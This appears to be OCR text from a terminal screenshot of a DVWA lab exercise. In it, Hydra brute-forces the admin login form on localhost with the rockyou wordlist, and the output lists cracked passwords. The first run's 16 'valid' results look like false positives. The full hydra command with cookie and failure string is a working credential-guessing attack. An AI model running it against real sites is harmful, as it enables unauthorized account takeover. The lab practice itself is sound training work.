 Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-03-24 0
5:10:41
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l
:1/p:14344399), ~896525 tries per task
[DATA] attacking http-get-form://localhost:80/DVWA/vulnerabilities/brute/:u
sername=^USER^&password=^PASS^&Login=Login:H=Cookie:security=medium; PHPSES
SID=oaicbo4f06tqu95dkm27ht62lo:F=Username and/or password incorrect.
[80][http-get-form] host: localhost   login: admin   password: 12345
[80][http-get-form] host: localhost   login: admin   password: password
[80][http-get-form] host: localhost   login: admin   password: iloveyou
[80][http-get-form] host: localhost   login: admin   password: 123456
[80][http-get-form] host: localhost   login: admin   password: 123456789
[80][http-get-form] host: localhost   login: admin   password: princess
[80][http-get-form] host: localhost   login: admin   password: 1234567
[80][http-get-form] host: localhost   login: admin   password: abc123
[80][http-get-form] host: localhost   login: admin   password: nicole
[80][http-get-form] host: localhost   login: admin   password: daniel
[80][http-get-form] host: localhost   login: admin   password: 12345678
[80][http-get-form] host: localhost   login: admin   password: babygirl
[80][http-get-form] host: localhost   login: admin   password: lovely
[80][http-get-form] host: localhost   login: admin   password: monkey
[80][http-get-form] host: localhost   login: admin   password: jessica
[80][http-get-form] host: localhost   login: admin   password: rockyou
1 of 1 target successfully completed, 16 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-03-24 0
5:10:45
┌──(yokarpachev㉿vbox)-[/usr/share/wordlists]
└─$ hydra -l admin -P ~/Documents/rockyou.txt -s 80 localhost http-get-form
"/DVWA/vulnerabilities/brute/:username=^USER^&password=^PASS^&Login=Login:
H=Cookie:security=medium; PHPSESSID=d1367804a502da9e53c82360b1e6fa52:F=User
name and/or password incorrect."
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use
in military or secret service organizations, or for illegal purpose (this
is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-03-24 0
5:20:21
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l
:1/p:14344399), ~896525 tries per task
[DATA] attacking http-get-form://localhost:80/DVWA/vulnerabilities/brute/:u
sername=^USER^&password=^PASS^&Login=Login:H=Cookie:security=medium; PHPSES
SID=d1367804a502da9e53c82360b1e6fa52:F=Username and/or password incorrect.
[80][http-get-form] host: localhost   login: admin   password: password
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-03-24 0
5:20:54
┌──(yokarpachev㉿vbox)-[/usr/share/wordlists]
└─$
Insecure CAPTCHA
More Information
XSS (Stored)
DVWA Security
PHP Info